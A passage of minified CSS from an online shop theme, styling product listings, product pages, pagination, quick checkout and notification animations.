7px}.refine-categories.refine-links .refine-items{margin:0}.refine-categories.refine-links .refine-items .refine-item{width:auto;padding:0}.products-filter{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.products-filter .select-group{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto}.products-filter .select-group label, .products-filter .select-group
select{border-width:0}.products-filter .select-group .input-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:auto}.products-filter .select-group .input-group .input-group-addon{width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:0}.products-filter .select-group .form-control{width:auto;padding:0}.products-filter .select-group
label{margin-bottom:0}.products-filter .input-group-addon,
.products-filter .form-control{height:26px}.grid-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.grid-list button, .grid-list button::before{line-height:1}.view-btn{background-color:transparent;position:relative}.compare-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.sort-by{margin-right:10px}@media only screen and (max-width: 470px){.products-filter .select-group .input-group .input-group-addon{display:none}.products-filter .select-group .input-group .form-control{max-width:100px}}.mac.webkit .select-group .input-group-addon{position:relative;z-index:2}.mac.webkit .select-group .form-control{position:relative;left:-3px;z-index:1}.pagination-results{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination-results::before,.pagination-results::after{display:none}.pagination-results>div{width:auto;padding:0}.pagination-results>div:first-child:not(:empty)+div{margin-left:auto}.phone .pagination-results{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.phone .pagination-results>div{text-align:center;width:100%}.phone .pagination-results
.pagination{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.phone .pagination-results .pagination>li{margin-bottom:5px}.pagination{border-radius:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pagination>li{max-width:50px;overflow:hidden;-webkit-transition:all 0.08s ease-out;transition:all 0.08s ease-out;position:relative}.pagination>li:not(:first-of-type){border-width:0 0 0 1px;border-color:transparent;border-style:solid}.pagination>li>a,.pagination>li>span{border:none;line-height:1;margin:0;padding:0;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out;background:transparent}.pagination>li>a:hover,.pagination>li>a:focus{background:transparent}.pagination>li:hover{z-index:2}.pagination > li:first-child a,
.pagination > li:last-child a,
.pagination > li a.prev,
.pagination > li
a.next{visibility:hidden}.pagination > li:first-child a::before,
.pagination > li:last-child a::before,
.pagination > li a.prev::before,
.pagination > li a.next::before{visibility:visible;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%) scaleX(1);transform:translate(-50%, -50%) scaleX(1)}.pagination > li:last-child a::before,
.pagination > li a.next::before{-webkit-transform:translate(-50%, -50%) scaleX(-1);transform:translate(-50%, -50%) scaleX(-1)}.pagination > li:first-child a, .pagination > li:first-child
span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.pagination > li:last-child a, .pagination > li:last-child
span{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.pagination > li.active a, .pagination > li.active span, .pagination > li.active a:hover, .pagination > li.active span:hover{background:transparent}.text-empty{padding:10px}.ias-trigger,.ias-spinner,.ias-noneleft{width:100%;text-align:center}.ias-trigger i::before,
.ias-spinner i::before,
.ias-noneleft i::before{font-size:22px}.ias-trigger
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-grid:not(.swiper-wrapper),
.isotope-grid,
.module-products-list .product-list:not(.swiper-wrapper){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-layout{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.product-layout:hover{z-index:2}.product-thumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;position:relative;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;overflow:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.product-thumb
.image{position:relative;overflow:hidden}.product-thumb .image::before{content:"";position:absolute;width:100%;bottom:0;height:100%;pointer-events:none;z-index:1;-webkit-transition:all 0.01s ease-out;transition:all 0.01s ease-out}.product-thumb .product-img{display:block}.product-thumb .product-img>div{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.product-thumb .product-img
img{pointer-events:none;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;width:100%;height:auto}.product-thumb .product-img img.img-second{visibility:hidden;opacity:0;position:absolute}.product-thumb .product-labels{z-index:3}.product-thumb:hover{z-index:1}.product-thumb:hover .has-second-image
img{visibility:hidden}.product-thumb:hover .has-second-image img.img-second{visibility:visible;opacity:1}.product-thumb
.caption{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.product-thumb
.name{font-size:14px;font-weight:400;line-height:1.3;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%}.product-thumb .name
a{display:block;text-align:center}.product-thumb
.stepper{height:auto}.product-thumb
.description{margin:0
0 auto 0}.product-thumb .price>div{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-thumb .price
span{line-height:1}.product-thumb .price .price-tax{line-height:1.5}.product-thumb .price-tax{color:#999;display:block}.product-thumb
.countdown{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);pointer-events:none;z-index:2}.product-thumb
.stats{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.safari .product-thumb .product-img,
.safari .product-thumb .product-labels{-webkit-transform:translateZ(1px);transform:translateZ(1px)}.product-layout .quickview-button{position:absolute;z-index:4;overflow:hidden}.product-layout .quickview-button
span{display:none}.product-layout .button-group,
.product-layout .wish-group,
.product-layout .extra-group{display:-webkit-box;display:-ms-flexbox;display:flex}.product-layout .btn-text{display:none}.product-layout .buttons-wrapper{margin-top:auto}.product-layout .buttons-wrapper .button-group{position:static;-webkit-transition:-webkit-transform 0.2s ease-out;transition:-webkit-transform 0.2s ease-out;transition:transform 0.2s ease-out;transition:transform 0.2s ease-out, -webkit-transform 0.2s ease-out}.product-layout .buttons-wrapper a::before{line-height:1}.product-layout
.rating{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;pointer-events:none;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.product-layout .rating-stars{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.product-layout .wish-group,
.product-layout .cart-group,
.product-layout .extra-group{position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-layout .wish-group{-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.product-grid .extra-group>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.product-grid .button-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-grid .wish-group{pointer-events:none}.product-grid .wish-group
a{pointer-events:auto}.phone .btn-quickview{display:none !important}.tablet .btn-quickview{display:none !important}.product-list .product-thumb{display:block}.product-list .product-thumb
.image{float:left;overflow:hidden}.product-list .product-thumb .caption>*{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-list .product-thumb .caption
.price{margin-top:0;text-align:left}.product-list .product-thumb
.rating{margin:0;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-list .product-thumb
.name{margin:0;padding-left:0;padding-top:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.product-list .product-thumb .name
a{text-align:left}.product-list .product-thumb
.description{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:0;padding-left:0;text-align:left;margin-bottom:0;margin-top:0}.product-list .product-thumb .button-group{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-ms-flex:1;flex:1}.product-list .product-thumb .cart-group{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-list .product-thumb .caption .buttons-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:auto;width:auto}.product-list .product-thumb .extra-group{width:auto;pointer-events:none}.product-list .product-thumb .extra-group
.btn{pointer-events:auto}.product-list .product-thumb .extra-group>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-list
.stats{-webkit-box-ordinal-group:-1;-ms-flex-order:-2;order:-2}.product-list .stats>span{padding-right:1em}.side-products:not(.swiper-wrapper){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.side-product{width:100%;display:block;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.side-product>div{float:left}.side-product
.image{position:relative;max-width:100%}.side-product .image
a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.side-product .image
img{width:100%}.side-product
.name{line-height:1.1}.side-product .name
a{display:block}.side-product
.caption{height:100%}.side-product .rating-stars{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.side-product
.price{display:-webkit-box;display:-ms-flexbox;display:flex}.side-product .price>span{line-height:1.35}.side-products-blocks{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.side-products-blocks>div{margin-bottom:20px}.mobile .product-thumb .product-img > div,
.mobile .module-gallery .module-item > a img,
.mobile .post-thumb .image img,
.mobile .manufacturer-thumb .image
img{-webkit-transform:scale(1) !important;transform:scale(1) !important}.mobile
input{-webkit-box-shadow:none;box-shadow:none}.product-info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info>div{position:relative}.product-info .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-info .product-details .page-title{-webkit-box-ordinal-group:-99;-ms-flex-order:-100;order:-100;display:none}.product-blocks{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-image{position:relative;margin:0
auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-image>div{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.product-image .main-image{overflow:hidden;cursor:-webkit-zoom-in;cursor:zoom-in}.product-image
.swiper{width:auto;width:-webkit-fill-available;width:-moz-available}.product-image .swiper.main-image{padding:0}.product-image .swiper.main-image .swiper-pagination{bottom:10px}.product-image .additional-image{cursor:pointer}.product-image .additional-images.swiper{padding:0}.product-image .direction-vertical .additional-images{overflow:hidden}.product-image .direction-vertical .additional-images .swiper-container{overflow:visible}.product-image .direction-vertical .additional-images .swiper-pagination{display:none !important}.product-image .additional-images:not(.swiper){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-image .product-labels{z-index:1}.product-image
img{width:100%;height:auto}.product-image.direction-vertical{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.product-image.direction-vertical .additional-images{height:0;overflow:visible}.product-image.direction-vertical .additional-images .swiper-container{width:100%;height:100%;overflow:hidden}.product-image.direction-vertical .additional-images .swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-image.direction-vertical .additional-images .swiper-buttons{width:100%;height:100%;opacity:0}.product-image.direction-vertical .additional-images .swiper-buttons>div{left:50%;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);max-width:100%}.product-image.direction-vertical .additional-images .swiper-buttons>div::before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.product-image.direction-vertical .additional-images .swiper-buttons .swiper-button-next{top:auto;bottom:0}.product-image.position-left .additional-images, .product-image.position-top .additional-images{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-image.direction-vertical.additional-images-loaded .additional-images .swiper-buttons{opacity:1}.zm-viewer,.zm-handler{pointer-events:none;z-index:10}.zm-viewer{opacity:0;-webkit-transition:opacity .25s .25s ease-in-out;transition:opacity .25s .25s ease-in-out}.product-info .product-stats{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .product-stats
b{font-weight:400;margin-right:3px}.product-info .product-stats
ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;overflow-x:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.product-info .product-stats
li{margin-right:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-info .product-stats li::before{font-size:7px;margin-right:5px;vertical-align:middle}.product-info .product-manufacturer
img{max-width:150px}.product-info .product-manufacturer.brand-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex:1;flex:1}.product-info .product-manufacturer.brand-image
a{-ms-flex-item-align:start;align-self:flex-start}.product-info .product-manufacturer>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-info .product-manufacturer > a
img{margin-bottom:3px;-ms-flex-item-align:center;align-self:center}.product-info .product-manufacturer>a>span{text-align:center;display:block;max-width:130px}.product-info .custom-stats{width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .custom-stats
b{margin-right:5px}.product-info .custom-stats>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-info .custom-stats>div:first-of-type{margin-right:15px}html[dir='rtl'] .product-info .product-stats
b{margin-right:0;margin-right:initial;margin-left:3px}html[dir='rtl'] .product-info .product-stats
li{margin-right:0;margin-right:initial;margin-left:20px}html[dir='rtl'] .product-info .product-stats li::before{margin-right:0;margin-right:initial;margin-left:5px}html[dir='rtl'] .product-info .custom-stats
b{margin-right:0;margin-right:initial;margin-left:5px}html[dir='rtl'] .product-info .custom-stats>div:first-of-type{margin-right:0;margin-right:initial;margin-left:10px}.product-info
.rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .rating>span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product-info .rating>span:last-of-type{margin-right:10px}.product-info .rating div
a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0
2px}.product-info .rating
b{font-weight:400}.product-info .rating-stars{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:5px}.product-info .price-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;pointer-events:auto;white-space:nowrap}.product-info .product-price-group{z-index:2;pointer-events:none;display:-webkit-box;display:-ms-flexbox;display:flex}.product-info .product-price-group .product-stats{pointer-events:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.product-info .product-options .radio + .radio,
.product-info .product-options .checkbox+.checkbox{margin:0}.product-info .product-options
h3{margin:0}.product-info .product-options .img-thumbnail{border-radius:0;border-width:0;outline:none;padding:0;background-color:transparent}.product-info .product-options .help-block{margin-bottom:0}.product-info .product-options .help-block:empty{margin:0}.product-info .product-options .option-value{margin:0
5px;line-height:1.2}.product-info .product-options .push-option input,
.product-info .product-options .push-option input+img+.option-value{display:none;position:absolute;width:100%;text-align:center;border:none;padding:0;top:100%;-webkit-transform:translateY(-20%);transform:translateY(-20%);min-height:auto;min-width:auto;background:none;line-height:1;-webkit-box-shadow:none;box-shadow:none}.product-info .product-options .push-option .checkbox, .product-info .product-options .push-option
.radio{padding:0
!important;margin:0
!important}.product-info .product-options .push-option .option-value{margin:0}.product-info .product-options .push-option>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .product-options .push-option > div
label{padding:0;position:relative}.product-info .product-options .push-option > div .option-value{padding:0
7px}.product-info .product-options .push-option > div .option-value, .product-info .product-options .push-option > div
img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div img:hover{cursor:pointer}.product-info .product-options .push-option>div>div{width:auto}.product-info .product-options .option-price{margin-left:5px}.product-info .product-details .button-group-page{bottom:0;left:0;right:0}.product-info .product-details .buttons-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin:0
auto}.product-info .product-details .buttons-wrapper
.alert{margin-top:10px;padding:5px
10px;width:100%}.product-info .product-details .buttons-wrapper .extra-group{font-size:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-info .product-details .wishlist-compare{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .product-details .stepper-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .product-details
.stepper{min-width:60px;overflow:visible}.product-info .product-details .stepper .control-label{position:absolute}.product-info .product-details .stepper .form-control{padding-right:25px;font-size:1em}.product-info .product-details .stepper span
i{width:25px}.popup-quickview .main-image{cursor:default}.popup-quickview .main-image .swiper-pagination,
.popup-quickview .main-image .swiper-buttons{display:none !important}.popup-quickview .extra-group{display:none !important}.popup-quickview
.description{position:relative}.product-left .product-blocks{margin-top:20px}#tab-specification
.table{margin-bottom:0 !important}.review-links
a{cursor:pointer}#review>p{margin:0}#review
table{margin-bottom:0 !important}#review table:not(:nth-last-child(2)){border-bottom-width:0 !important}#review
.rating{margin-top:5px}#form-review
.rate{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:35px}#form-review .rate
span{position:relative;top:-1px}#form-review .rate>*{margin:0}#form-review .rate>*+*{margin:0
0 0 10px}#form-review .help-block{margin-bottom:0}#form-review
legend{margin-top:15px}#form-review
h4{margin-top:10px}.tags-title{margin-right:5px}.expand-content>p:last-of-type{margin-bottom:0}.quick-checkout-wrapper>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.quick-checkout-wrapper>div>div{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.quick-checkout-wrapper > div
.right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.quick-checkout-wrapper > div .right .checkout-section:last-child{-webkit-box-ordinal-group:1001;-ms-flex-order:1000;order:1000;margin-bottom:0}.quick-checkout-wrapper .section-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.quick-checkout-wrapper .section-body .form-group{-webkit-box-ordinal-group:101;-ms-flex-order:100;order:100}.quick-checkout-wrapper .section-body>.radio+div{margin:5px
0}.quick-checkout-wrapper .section-body .radio, .quick-checkout-wrapper .section-body
.checkbox{-webkit-box-align:initial;-ms-flex-align:initial;align-items:initial}.quick-checkout-wrapper .payment-address .section-body > div:not(.checkbox),
.quick-checkout-wrapper .shipping-address .section-body>div:not(.checkbox){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.quick-checkout-wrapper #input-cc-cvv2{max-width:111px}.quick-checkout-wrapper .payment-address
.checkbox{margin-top:15px}.quick-checkout-wrapper
.well{margin-bottom:0;-webkit-box-shadow:none;box-shadow:none;border:none;padding:0;background:transparent}.quick-checkout-wrapper .checkout-section .login-options{margin-bottom:0;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.quick-checkout-wrapper .checkout-section .login-options
.radio{width:auto}.quick-checkout-wrapper .checkout-section .login-form{margin-top:10px}.quick-checkout-wrapper .checkout-section .login-form>div:first-of-type{margin-top:10px}.quick-checkout-wrapper .shipping-payment{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.quick-checkout-wrapper .shipping-payment .section-payment{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.quick-checkout-wrapper .shipping-payment .section-body>div{display:-webkit-box;display:-ms-flexbox;display:flex}.quick-checkout-wrapper .shipping-payment .section-body>div::before{line-height:1;min-width:30px;text-align:center;font-size:22px}.quick-checkout-wrapper .shipping-payment .section-body
.alert{display:block}.quick-checkout-wrapper .shipping-payment .section-body .alert::before{display:none}.quick-checkout-wrapper .shipping-payment .shippings
p{margin-bottom:0}.quick-checkout-wrapper .section-cvr .form-group .control-label{max-width:250px}.quick-checkout-wrapper .section-cvr .form-group .control-label+div{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.quick-checkout-wrapper .cart-section
table{margin-bottom:0 !important}.quick-checkout-wrapper .cart-section .table-responsive+table{border-top-width:0 !important;margin-top:10px}.quick-checkout-wrapper .cart-section .table-responsive + table tfoot td+td{width:20%}.quick-checkout-wrapper .confirm-section
textarea{margin-bottom:10px}.quick-checkout-wrapper .login-active .checkout-section:not(.section-login){opacity: .4;pointer-events:none}.quick-checkout-wrapper .quick-checkout-spinner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.quick-checkout-wrapper .payment-pagseguro,
.quick-checkout-wrapper .payment-skrill,
.quick-checkout-wrapper .payment-cod,
.quick-checkout-wrapper .payment-payza,
.quick-checkout-wrapper .payment-paypal,
.quick-checkout-wrapper .payment-pp_standard,
.quick-checkout-wrapper .payment-pp_express,
.quick-checkout-wrapper .payment-coinbase,
.quick-checkout-wrapper .payment-stripe,
.quick-checkout-wrapper .payment-instamojo,
.quick-checkout-wrapper .payment-twocheckout{display:none !important}.quick-checkout-wrapper #payment>legend{display:none}.quick-checkout-wrapper .quick-checkout-payment{position:relative}.quick-checkout-wrapper .quick-checkout-payment .buttons,
.quick-checkout-wrapper .payment-pp_braintree #submit-new{display:none !important}.quick-checkout-wrapper
.captcha{margin-top:15px}.quick-checkout-wrapper .captcha .form-group
label{max-width:100%}.quick-checkout-wrapper .captcha .form-group
img{margin-left:10px;margin-top:1px}#checkout-checkout #input-password+a{width:100%;margin-top:10px}#checkout-checkout .register-page{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#checkout-checkout .register-page>div{padding:10px;-webkit-box-flex:1;-ms-flex:1 1 300px;flex:1 1 300px}.quick-checkout-wrapper .confirm-section
.checkbox{display:block !important;margin:0}.quick-checkout-wrapper .confirm-section
label{display:block}.quick-checkout-wrapper .confirm-section label
input{top:2px}@media only screen and (max-width: 760px){.confirm-section .radio label, .confirm-section .checkbox
label{display:block}}.quick-checkout-wrapper
label{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex}.section-shipping .radio label
span{width:100%}.popup-checkout-payment .popup-body{padding:15px}.popup-checkout-payment .popup-inner-body{overflow-y:auto;min-width:100px;min-height:50px;max-height:500px}.popup-checkout-payment
.buttons{display:block}@-webkit-keyframes fade-in{from{opacity:0;-webkit-transform:translate3d(0, -5px, 0) scale(0.95);transform:translate3d(0, -5px, 0) scale(0.95)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}}@keyframes fade-in{from{opacity:0;-webkit-transform:translate3d(0, -5px, 0) scale(0.95);transform:translate3d(0, -5px, 0) scale(0.95)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}}@-webkit-keyframes scale-in{from{opacity:0;-webkit-transform:translate3d(0, 0, 0) scale(0.85);transform:translate3d(0, 0, 0) scale(0.85)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}}@keyframes scale-in{from{opacity:0;-webkit-transform:translate3d(0, 0, 0) scale(0.85);transform:translate3d(0, 0, 0) scale(0.85)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}}@-webkit-keyframes slide-in{from{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes slide-in{from{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.notification-wrapper{top:0;left:0;right:0;bottom:0;width:100%;height:100%;position:fixed;z-index:99999999999999999;pointer-events:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.notification-wrapper-tc{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notification-wrapper-tr{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.notification-wrapper-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.notification-wrapper-center
.notification{-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:scale-in .15s ease-out;animation:scale-in .15s ease-out}.notification-wrapper-center .notification.fade-out{opacity:0;margin:0;visibility:hidden;pointer-events:none;-webkit-transform:translate3d(0, 0, 0) scale(0.9);transform:translate3d(0, 0, 0) scale(0.9)}.notification-wrapper-bottom{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notification-wrapper-bottom
